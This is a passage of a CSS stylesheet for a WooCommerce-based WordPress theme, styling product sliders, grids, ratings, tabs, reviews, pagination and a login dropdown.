    line-height: 20px!important;
    background-image: none!important;
}

#sidebar .wooslider-prev:before,
.footer-area .wooslider-prev:before,
#slidingbar .wooslider-prev:before,
.entry-content .wooslider .wooslider-prev:before,
#sidebar .wooslider-next:before,
.footer-area .wooslider-next:before,
#slidingbar .wooslider-next:before,
.entry-content .wooslider .wooslider-next:before {
    margin-top: -20px;
    position: absolute;
    width: 40px;
    height: 40px;
    left: 0px;
    top: 50%;
    z-index: 90;
    line-height: 40px;
    font-size: 20px;
    background: #636363;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    font-family: IcoMoon;
    content: '\e918';
    text-align: center;
}

#sidebar .wooslider-next:before,
.footer-area .wooslider-next:before,
#slidingbar .wooslider-next:before,
.entry-content .wooslider .wooslider-next:before {
    content: '\e919';
    left: auto;
    right: 0;
}

#sidebar .wooslider .wooslider-control-nav,
.footer-area .wooslider .wooslider-control-nav,
#slidingbar .wooslider .wooslider-control-nav {
    bottom: 5px !important;
}

#sidebar .widget_wooslider_slideshow_posts,
.footer-area .widget_wooslider_slideshow_posts {}

#sidebar .widget_wooslider_slideshow_posts .wooslider-control-nav {
    bottom: -50px !important;
}

.footer-area .widget_wooslider_slideshow_posts .wooslider-control-nav,
#slidingbar .widget_wooslider_slideshow_posts .wooslider-control-nav {
    bottom: -20px !important;
}

#sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav,
.footer-area .widget_wooslider_slideshow_slides .wooslider-control-nav,
#slidingbar .widget_wooslider_slideshow_slides .wooslider-control-nav {
    bottom: 12px !important;
}

#sidebar .slide-excerpt,
.footer-area .slide-excerpt,
#slidingbar .slide-excerpt {
    overflow: hidden;
    font-size: 11px;
    line-height: 17px;
    padding: 0px;
    width: 100%;
    text-align: center;
}

#sidebar .slide-excerpt {
    bottom: 15%;
    width: 100%;
}

#sidebar .slide-excerpt .slide-title {
    float: none;
}

#sidebar .slide-excerpt .slide-title a {
    border: none;
}

#sidebar .widget .slides li div a {
    padding: 0;
}


/* Image extras */


/* WooCommerce Shortcode */

.products-slider .image .image-extras .image-extras-content h3,
.simple-products-slider .image .image-extras .image-extras-content h3 {
    font-size: 13px !important;
}

.products-slider .cats a,
.simple-products-slider .cats a,
.products-slider .price .amount,
.simple-products-slider .price .amount {
    font-weight: normal;
    font-size: 11px;
    margin-bottom: 5px;
    line-height: normal !important;
    color: #333!important;
    background: #fff;
    background: rgba( 255, 255, 255, .7);
    padding: 3px 7px;
    text-align: center;
}

.products-slider .cats a,
.simple-products-slider .cats a {
    display: inline-block;
}

.products-slider .cats:after,
.simple-products-slider .cats:after {
    content: "\A";
    white-space: pre;
}

.products-slider .price,
.simple-products-slider .price {
    display: inline-block;
    margin-bottom: 5px;
}

.products-slider .price .amount,
.simple-products-slider .price .amount {
    font-size: 18px;
}

.products-slider .product-buttons,
.simple-products-slider .product-buttons {
    padding: 0;
    height: auto;
}

.products-slider .product-buttons a,
.simple-products-slider .product-buttons a {
    display: inline;
    height: auto;
    float: none !important;
}

.products-slider .product-buttons .add_to_cart_button:before {
    padding-top: 0;
}

.products-slider .product-buttons .show_details_button:before {
    padding-top: 0;
}

.products-slider .product-buttons .button.product_type_variable:before,
.product-buttons .button.product_type_grouped:before {
    padding-top: 0;
}

.products-slider .product-buttons .button.product_type_simple:before {
    padding-top: 0;
}

.product-category h3 {
    padding: 0 20px;
}

.image {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.image .image-extras {
    background: #fff;
    background: rgba(255, 255, 255, .3);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.image:hover .image-extras {
    opacity: 1;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.no-csstransforms .image .image-extras {
    display: none;
}

.no-csstransforms .image:hover .image-extras {
    display: block;
}

.image .image-extras:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.image a {
    display: block;
}

.image .image-extras .image-extras-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 90%;
    height: auto;
}

.content .image .image-extras .image-extras-content h3,
.simple-products-slider .image-extras h3,
.products-slider .image-extras h3 {
    font-size: 14px!important;
    font-weight: normal;
    color: #fff !important;
    background: #222;
    margin: 10px auto 0 !important;
    padding: 10px;
    display: inline-block;
}

#sidebar .widget .simple-products-slider .image-extras h3,
#sidebar .widget .products-slider .image-extras h3 {
    font-size: 13px!important;
    float: none;
}

.products-slider .image-extras h3 a,
.simple-products-slider .image-extras h3 a {
    color: #fff!important;
}

.footer-area .products-slider .image-extras h3 a:hover,
.footer-area .simple-products-slider .image-extras h3 a:hover,
#sidebar .products-slider .image-extras h3 a:hover,
#sidebar .simple-products-slider .image-extras h3 a:hover {
    color: #fff!important;
}

.products-slider .image,
.simple-products-slider .image {
    height: 200px!important;
}

.footer-area .products-slider .image,
.footer-area .simple-products-slider .image {
    width: 205px!important;
}

#sidebar .products-slider .es-carousel,
#sidebar .simple-products-slider .es-carousel {
    padding-left: 20px;
}

#sidebar .products-slider .es-carousel li,
#sidebar .simple-products-slider .es-carousel li {
    margin-right: 20px!important;
}

.content .image .image-extras .image-extras-content h4 {
    color: #333 !important;
    background: #fff;
    background: rgba( 255, 255, 255, .7);
    margin: 0;
    padding: 3px 7px;
    display: inline-block;
}

.image .image-extras .image-extras-content h4 a {
    display: inline;
    color: #333333 !important;
}

.content .image .image-extras .image-extras-content h4 a:hover {
    color: #444 !important;
}

.image .image-extras .image-extras-content img {
    width: auto !important;
    display: inline !important;
}

.image .image-extras .image-extras-content .icon {
    display: inline;
}

.image .image-extras .image-extras-content .icon,
.image .image-extras .image-extras-content .icon img {
    width: 50px;
    height: 50px;
    display: inline-block;
    vertical-align: top;
    text-indent: -10000px;
}

.image .image-extras .image-extras-content .icon {
    display: inline;
    position: relative;
}

.image .image-extras .image-extras-content .icon:before {
    position: absolute;
    left: 50%;
    margin-left: -10px;
    text-indent: 0;
    line-height: 50px;
    font-family: IcoMoon;
    font-size: 20px;
    color: #fff;
    webkit-font-smoothing: antialiased;
}

.image .image-extras .image-extras-content .icon.link-icon,
.image .image-extras .image-extras-content .icon.gallery-icon {
    background-color: #222;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

.image .image-extras .image-extras-content .icon.link-icon:before {
    content: '\e923';
}

.image .image-extras .image-extras-content .icon.gallery-icon:before {
    content: '\e920';
}

.image-extras .link-icon {
    margin-right: 50%;
}

.image .image-extras .image-extras-content .icon,
.image .image-extras .image-extras-content .icon img {
    width: 50px;
    height: 50px;
    display: inline-block;
    vertical-align: top;
    text-indent: -10000px;
}

.image:hover .image-extras .link-icon {
    margin-right: 5%;
}

.post-content .image-extras .link-icon {
    margin-right: 6px;
}

.post-content .image-extras h3,
.post-content .image-extras h4 {
    line-height: normal !important;
}

.post-content .image-extras h4 {
    font-size: 12px !important;
    margin-top: 3px !important;
}


/* Woocommerce */

#customer_login .input-text {
    display: block;
}

.widget.woocommerce ul {
    list-style-image: none;
}

.woocommerce-breadcrumb {
    margin-bottom: 15px;
}

.catalog-ordering {
    text-align: center;
    position: relative;
    z-index: 1;
}

.catalog-ordering > ul {
    display: inline-block;
    margin-bottom: 42px;
}

.catalog-ordering a {
    color: #888 !important;
}

.order-dropdown {
    display: inline-block;
    text-align: left;
    width: 170px;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-right: 10px;
    position: relative;
    cursor: pointer;
}

.order-dropdown ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.catalog-ordering .order {
    margin: 0;
    padding: 0;
    list-style: none;
}

.order-dropdown .current-li {
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    display: block;
    height: 29px;
    line-height: 29px;
    text-indent: 13px;
    font-size: 12px;
}

.order-dropdown > li {
    position: relative;
    z-index: 99;
}

.order-dropdown ul li {
    margin-bottom: 0!important;
}

.order-dropdown ul {
    display: none;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}

.order-dropdown > li:hover > ul {
    display: block;
    position: absolute;
    top: 29px;
}

.order-dropdown ul li a {
    width: 168px;
    background: #fff;
    border: 1px solid #e8e8e8;
    border-top: 0;
    display: block;
    height: 29px;
    line-height: 29px;
    text-indent: 13px;
    font-size: 12px;
    padding: 0;
}

.order-dropdown ul li a:hover {
    background: #f7f7f7;
}

.order-dropdown ul li a strong {
    font-weight: normal;
}

.catalog-ordering .order {
    margin-right: 10px;
    float: left;
}

.catalog-ordering .order li a .t4p-icon {
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    display: block;
    height: 29px;
    line-height: 29px;
    padding: 0 13px;
    font-size: 12px;
    padding: 0 10px;
}

.order-dropdown > li:after {
    display: block;
    font-family: IcoMoon;
    content: '\e917';
    z-index: 101;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    width: 26px;
    text-align: center;
    background: url("library/media/images/divider-menu.png") no-repeat scroll left center transparent;
}

.orderby-order-container {
    display: inline-block;
    text-align: left;
}

.products {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 0;
}

.products li {
    border: 1px solid #e3e3e3;
    border-bottom-size: 2px;
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.products li:hover {
    box-shadow: 0 0 8px rgba(0, 0, 0, .1);
}

.products-6 li {
    float: left;
    width: 15.832%;
    margin-right: 1.0%;
    margin-bottom: 11px;
}

.products-6 li:nth-child(6n) {
    margin-right: 0;
}

.products-6 li:nth-child(6n+1) {
    clear: both;
}

.products-5 li {
    float: left;
    width: 19.2%;
    margin-right: 1.0%;
    margin-bottom: 11px;
}

.products-5 li:nth-child(5n) {
    margin-right: 0;
}

.products-5 li:nth-child(5n+1) {
    clear: both;
}

.products-4 li {
    float: left;
    width: 24.25%;
    margin-right: 1.0%;
    margin-bottom: 11px;
}

.products-4 li:nth-child(4n) {
    margin-right: 0;
}

.products-4 li:nth-child(4n+1) {
    clear: both;
}

.products-3 li {
    float: left;
    width: 32.6%;
    margin-right: 1.1%;
    margin-bottom: 11px;
}

.products-3 li:nth-child(3n) {
    margin-right: 0;
}

.products-3 li:nth-child(3n+1) {
    clear: both;
}

.products-2 li {
    float: left;
    width: 49.1%;
    margin-right: 0.9%;
    margin-bottom: 11px;
}

.products-2 li:nth-child(2n) {
    margin-right: 0;
}

.products-2 li:nth-child(2n+1) {
    clear: both;
}

.products-1 li {
    float: left;
    width: 99.6%;
    margin-bottom: 11px;
}

.products-1 li:nth-child(2n) {
    margin-right: 0;
}

.products-1 li:nth-child(2n+1) {
    clear: both;
}

.product-images {
    display: block;
    text-align: center;
    position: relative;
}

.onsale {
    background-color: #555;
    -webkit-backface-visibility: hidden;
    display: block;
    z-index: 98;
    color: #fff;
    line-height: 50px;
    text-align: center;
    position: absolute;
    padding: 1px 10px !important;
}

.product-details {
    padding: 20px 15px 0px 15px;
}


/**@since 2.0.2 added .product-title a  to prevent overwrite by theme options -> typography h3 setting.**/

.product-title,
.product-title a {
    letter-spacing: 0;
    font-size: 15px;
    text-align: center;
    margin-top: 0;
    margin-bottom: 10px;
    font-family: 'Open Sans', arial, helvetica, sans-serif;
    font-weight: normal;
}

.product-buttons {
    padding: 0 15px;
    height: 70px;
}

table.variations {
    border-top: 0;
}

.variations td {
    border-top-color: #E0DDDD;
}

.variations .label {
    color: #333;
    display: table-cell;
    vertical-align: middle;
}

.cart-loading {
    display: block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 30px;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 100;
    display: none;
}

.cart-loading .t4p-icon {
    line-height: 50px;
}

#wrapper .cart-loading {
    background-color: #333 !important;
    opacity: 0.9;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
}

.no-rgba #wrapper .cart-loading {
    background-color: #000;
}

.cart-loading .t4p-icon-repeat {
    -webkit-animation: mask 3.5s infinite alternate;
    -moz-animation: mask 3.5s infinite alternate;
    -ms-animation: mask 3.5s infinite alternate;
    -o-animation: mask 3.5s infinite alternate;
    animation: mask 3.5s infinite alternate;
    display: inline-block;
}

@-webkit-keyframes mask {
    25% {
        -webkit-transform: rotate(360deg);
    }
    50% {
        -webkit-transform: rotate(720deg);
    }
    75% {
        -webkit-transform: rotate(1080deg);
    }
    100% {
        -webkit-transform: rotate(1440deg);
    }
}

@-moz-keyframes mask {
    25% {
        -moz-transform: rotate(360deg);
    }
    50% {
        -moz-transform: rotate(720deg);
    }
    75% {
        -moz-transform: rotate(1080deg);
    }
    100% {
        -moz-transform: rotate(1440deg);
    }
}

@-ms-keyframes mask {
    25% {
        -ms-transform: rotate(360deg);
    }
    50% {
        -ms-transform: rotate(720deg);
    }
    75% {
        -ms-transform: rotate(1080deg);
    }
    100% {
        -ms-transform: rotate(1440deg);
    }
}

@-o-keyframes mask {
    25% {
        -o-transform: rotate(360deg);
    }
    50% {
        -o-transform: rotate(720deg);
    }
    75% {
        -o-transform: rotate(1080deg);
    }
    100% {
        -o-transform: rotate(1440deg);
    }
}

@keyframes mask {
    25% {
        transform: rotate(360deg);
    }
    50% {
        transform: rotate(720deg);
    }
    75% {
        transform: rotate(1080deg);
    }
    100% {
        transform: rotate(1440deg);
    }
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 12px;
    height: 12px;
    top: -.3em;
    outline: none;
}

.ui-slider .ui-slider-handle:before {
    border: 1px solid #aaa;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    box-shadow: inset 0 -1px 3px rgba(0, 0, 0, .1), inset 0 1px 0 rgba(255, 255, 255, .9);
    -box-shadow: inset 0 -1px 3px rgba(0, 0, 0, .1), inset 0 1px 0 rgba(255, 255, 255, .9);
    -moz-box-shadow: inset 0 -1px 3px rgba(0, 0, 0, .1), inset 0 1px 0 rgba(255, 255, 255, .9);
    -webkit-box-shadow: inset 0 -1px 3px rgba(0, 0, 0, .1), inset 0 1px 0 rgba(255, 255, 255, .9);
    background-color: #ccc;
    width: 12px;
    height: 12px;
    outline: none;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background-color: #F0F0F0;
}

.price_slider_wrapper .ui-slider .ui-slider-range {
    background-color: #666;
}

.ui-slider-horizontal {
    height: .5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1em;
    width: 5.4em;
    font-family: IcoMoon;
}

.star-rating:before,
.star-rating span:before {
    color: #bbb;
}

.star-rating:before {
    content: "\e924\e924\e924\e924\e924";
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: 0.1em;
}

.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.star-rating span:before {
    content: "\e925\e925\e925\e925\e925";
    top: 0;
    position: absolute;
    left: 0;
    letter-spacing: 0.1em;
}

.product-details .star-rating {
    float: right;
}

.price del .amount,
.product-details .price .from {
    font-size: 13px;
    margin-right: 5px;
}

.price ins {
    text-decoration: none;
}

.price ins .amount {
    font-size: 22px;
    text-decoration: none;
    color: #333;
}

.price > .amount {
    font-size: 22px;
    color: #333;
}

.product-details-container {
    border-bottom: 1px dashed #e3e3e3;
    padding-bottom: 20px;
    min-height: 50px;
}

.product-buttons .add_to_cart_button {
    text-align: center!important;
    display: block;
}

.product-buttons .add_to_cart_button:before {
    font-family: IcoMoon;
    content: '\e90c';
    margin-right: 6px;
}

#sidebar .product-buttons .add_to_cart_button:hover,
.product-buttons .add_to_cart_button:hover {
    color: #fff!important;
}

.product-images .show_details_button {
    font-size: 12px;
    line-height: 40px;
    text-align: center;
    background: #333;
    bottom: -30px;
    color: #FFFFFF;
    left: 0;
    opacity: 0;
    padding: 5px 0;
    position: absolute;
    z-index: 999;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 200ms ease-out;
    -moz-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

li.product:hover .show_details_button {
    bottom: 0px;
    opacity: 0.9;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
}

.product-images .show_details_button:before {
    font-family: IcoMoon;
    content: '\e91f';
    margin-right: 6px;
}

.product-buttons .button.product_type_variable:before,
.product-buttons .button.product_type_grouped:before {
    font-family: IcoMoon;
    content: '\e928';
    margin-right: 6px;
}

.product-buttons .button.product_type_simple,
.product-buttons .button.product_type_variable,
.product-buttons .button.product_type_grouped,
.product-buttons .button.product_type_external {
    text-align: center!important;
    display: block!important;
    color: #fff;
}

.product-buttons .button.product_type_simple:before {
    font-family: IcoMoon;
    content: '\e90c';
    margin-right: 6px;
}

.product-buttons .added_to_cart {
    display: none;
    color: #333!important;
}

.product-buttons .button {
    margin-top: 12px;
}

.product-images .crossfade-images {
    display: block;
}

.product-images .crossfade-images img {
    -webkit-transition: opacity 0.2s ease-in-out;
    -moz-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: relative;
    z-index: 50;
    width: 100%;
}

.product-images img {
    width: 100%;
}

.product-images .crossfade-images img:hover {
    opacity: 0;
}

.product-images .hover-image {
    position: absolute !important;
}

.product {
    position: relative;
}

.product .images {
    float: left;
    margin-right: 39px;
}

.woocommerce-tabs {
    clear: both;
}

.content .product .product_title {
    text-align: center;
    font-size: 30px;
}

.product .onsale {
    top: 20px;
    left: -5px;
    font-size: 12px;
}

.product .price {
    margin: 0;
    margin-top: 5px;
    text-align: center;
    display: block;
}

.product .product-border {
    height: 1px;
    border-bottom: 1px dashed #e3e3e3;
    margin-top: 10px;
    margin-bottom: 10px;
}

.quantity {
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    width: 97px;
}

.widget .quantity {
    box-shadow: none;
}

.quantity .minus,
.quantity .plus,
.quantity .qty {
    float: left;
    border: 0;
    margin: 0;
    padding: 0;
    height: 31px;
    text-align: center;
    vertical-align: middle;
    font-size: 12px!important;
    color: #333;
}

.quantity .qty {
    background: transparent;
    width: 43px;
}

.quantity .minus,
.quantity .plus {
    background: #fbfaf9;
    width: 26px;
    cursor: pointer;
}

.quantity .minus,
.quantity .qty {
    background-image: url("library/media/images/divider-menu.png");
    background-repeat: no-repeat;
    background-position: right center;
}

.quantity .qty::-webkit-inner-spin-button,
.quantity .qty::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.cart .quantity {
    float: left;
    margin-right: 10px;
}

button.single_add_to_cart_button {
    margin: 0;
}

form.cart {
    margin-bottom: 40px;
    margin-top: 40px;
}

.simple-cart {
    overflow: hidden;
}

.simple-cart .quantity {
    float: left;
    margin-right: 10px;
}

.group_table {
    margin-bottom: 10px;
}

.group_table tr {
    vertical-align: top;
    height: 41px;
}

.group_table td {
    vertical-align: middle;
    height: 31px;
}

.group_table td.label {
    padding: 0 10px;
}

.product_meta > span {
    display: block;
}

.woocommerce-tabs {
    overflow: hidden;
    padding-top: 20px;
}

.woocommerce-tabs > .tabs {
    list-style: none;
    padding: 0;
    margin: 0;
    float: left;
}

.woocommerce-tabs .tabs li {
    float: left;
    margin-bottom: 5px;
}

.woocommerce-tabs .tabs li a {
    display: inline-block;
    padding: 10px 20px;
}

.woocommerce-tabs .tabs li a .arrow,
.woocommerce-tabs .tabs li a:hover .arrow {
    display: none;
}

.woocommerce-tabs .tabs li.active a .arrow,
.woocommerce-tabs .tabs li.active a:hover .arrow {
    display: inline-block;
}

.woocommerce-tabs .tabs li.active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -box-shadow: none;
    box-shadow: none;
    font-weight: bold;
    position: relative;
    z-index: 0;
}

.woocommerce-tabs .tabs li.active:before {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ddd;
    box-shadow: 0 -1px 3px rgba(0, 0, 0, .15);
    content: "";
    display: block;
    height: 10px;
    left: 50%;
    margin: 0 0 0 -5px;
    position: absolute;
    bottom: -11px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 10px;
}

.woocommerce-tabs .panel {
    margin: 0!important;
    background: #fff;
    position: relative;
    z-index: 1;
    float: left;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -border-radius: 0px;
    border-radius: 0px;
}

#reviews .overall-rating {
    float: right;
}

#reviews .review-title {
    margin: 0;
}

#reviews .review-main-title {
    margin-bottom: 25px;
}

#reviews .commentlist {
    margin-bottom: 0;
}

#reviews li {
    margin-bottom: 15px;
}

#reviews li:last-child {
    margin-bottom: 0;
}

#reviews li .comment-text {
    float: left;
    padding: 15px;
    background: #fff;
    margin-left: 10px;
}

#reviews li .avatar {
    float: left;
}

#reviews li .comment-text .meta {
    float: right;
    margin-bottom: 10px;
}

#reviews li .comment-text .star-rating {
    float: left;
    margin-left: 5px;
}

#reviews li .comment-text .description {
    clear: both;
}

#reviews .add_review {
    margin: 0;
    margin-top: 15px;
    float: right;
}

.has-sidebar #reviews li .comment-text {
    width: 80%;
}

#review_form_wrapper {
    margin-top: 50px;
}

#reviews #reply-title {
    font-size: 15px;
    margin: 0;
    margin-bottom: 25px;
}

.comment-form-rating label {
    display: none;
}

#reviews .comment-form-comment label {
    display: block;
    margin-bottom: 4px;
}

.comment-form-comment textarea {
    width: 94%;
}

#reviews input#submit {
    font-size: 13px;
    font-weight: bold;
}

p.stars {
    position: relative;
    line-height: 1em;
    font-size: 1em;
}

p.stars:after {
    content: "";
    display: block;
    clear: both;
}

p.stars a {
    width: 19%;
    display: block;
    position: relative;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: .5em .5em .5em .75em;
    background: rgba(0, 0, 0, 0.025);
    margin-right: 1%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-weight: bold;
}

p.stars a:hover,
p.stars a.active {
    background: rgba(0, 0, 0, 0.075);
}

p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
    font-family: IcoMoon;
    content: '\e925';
    position: absolute;
    top: .85em;
    width: 5.3em;
    right: 1em;
    font-size: .5em;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    color: #999;
    text-align: right;
    font-weight: normal;
}

p.stars a.star-1:hover,
p.stars a.star-2:hover,
p.stars a.star-3:hover,
p.stars a.star-4:hover,
p.stars a.star-5:hover {
    text-decoration: none;
}

p.stars a.star-1:after {
    content: "\e925";
}

p.stars a.star-2:after {
    content: "\e925\e925";
}

p.stars a.star-3:after {
    content: "\e925\e925\e925";
}

p.stars a.star-4:after {
    content: "\e925\e925\e925\e925";
}

p.stars a.star-5:after {
    content: "\e925\e925\e925\e925\e925";
}

.related.products,
.upsells.products {
    margin-top: 50px;
}

.shop_table .product-thumbnail img {
    margin-right: 25px;
}

.shop_table .product-thumbnail .product-info {
    float: left;
    margin-top: 20px;
}

.shop_table .product-remove a {
    font-size: 24px;
}


/* WooCommerce Pagination */

.pagination,
.woocommerce-pagination,
.loading-container {
    display: block;
    text-align: center;
    margin: 40px 0;
    font-size: 14px!important;
    line-height: 25px;
}

.woocommerce-pagination ul.page-numbers {
    list-style-image: none;
}

.woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}

.pagination a.inactive,
.pagination .pagination-prev,
.pagination .pagination-next,
.woocommerce-pagination .page-numbers li a,
.pagination.single-pagination > a .current,
.woocommerce-pagination .page-numbers .current {
    display: inline-block;
    color: #747474;
    padding: 0 10px;
    margin-left: 5px;
    background: #F2F2F2;
}

.woocommerce-pagination .page-numbers .current {
    background: #555;
    color: #fff;
}

.shop_attributes {
    width: 100%;
}

.shop_attributes tr {
    border-bottom: 1px solid #e0e0e0;
}

.shop_attributes tr:last-child {
    border-bottom: 0;
}

.shop_attributes tr th {
    text-align: left;
    width: 30%;
    font-weight: bold;
}

.shop_attributes tr td {
    text-align: left;
    width: 70%;
}

.shop_attributes p {
    margin: 0;
}

.product .images {
    width: 500px;
    margin-right: 30px;
}

.product .summary.entry-summary {
    float: left;
    width: 410px;
}

.product .images .flexslider .slides img {
    width: auto;
}

.product .images .flexslider .slides img:hover {
    cursor: pointer;
}

.product .images #slider,
.product .images #carousel {
    margin-bottom: 7px;
}

.product .images #carousel li {
    margin-right: 9px;
    opacity: 0.5 !important;
}

.product .images #carousel li.flex-active-slide {
    opacity: 1 !important;
}

.product .images #slider .flex-direction-nav,
.product .images #carousel .flex-direction-nav {
    display: none;
}

.product .images:hover #slider .flex-direction-nav,
.product .images:hover #carousel .flex-direction-nav {
    display: block;
}

.has-sidebar .product .images {
    width: 320px;
}

.has-sidebar .summary.entry-summary {
    float: left;
    width: 318px;
}

.woocommerce-tabs .panel {
    display: block;
    width: 90%;
    padding: 4%;
}

#reviews li .comment-text {
    width: 562px;
}

.woocommerce .social-share {
    text-align: center;
    margin-top: 50px !important;
    float: right;
}

.woocommerce .social-share,
.woocommerce .social-share li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce .social-share li {
    display: inline-block;
    text-align: center!important;
}

.woocommerce .social-share li a {
    color: #747474!important;
    padding: 10px;
    width: 38px;
    height: 38px;
    display: block;
    background-color: rgba(0, 0, 0, 0.15);
    opacity: 0.3;
}

.woocommerce .social-share li a:hover {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}

.woocommerce .social-share li a i {
    color: #747474!important;
    text-align: center!important;
    width: 20px;
    font-size: 16px;
    line-height: 20px;
}

.woocommerce .social-share li a:hover i {
    color: #fff!important;
}

.woocommerce-message {
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 40px;
    padding: 15px 28px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .9);
    background: #e9f3d2;
    border: 1px solid #acd556;
    color: #92b750;
}

.woocommerce-success-message .button {
    float: right;
}

.woocommerce-success-message .msg:before {
    font-family: IcoMoon;
    content: '\e927';
    margin-right: 5px;
}

.woocommerce-success-message .button {
    font-size: 12px;
}

.woocommerce-success-message .button:before {
    font-family: IcoMoon;
    content: '\e90c';
    margin-right: 6px;
}

.empty-cart-message .msg {
    font-size: 18px;
}

.empty-cart-message .msg:before {
    content: '';
}

.my-account:hover .login-box {
    display: block;
}

.login-box form {
    margin: 0;
}

.login-box {
    padding: 10px;
    width: 177px;
    border: 1px solid #dedddd;
    background: #FFFFFF;
    display: none;
    position: absolute;
    top: auto;
    right: 0px;
    z-index: 1000;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
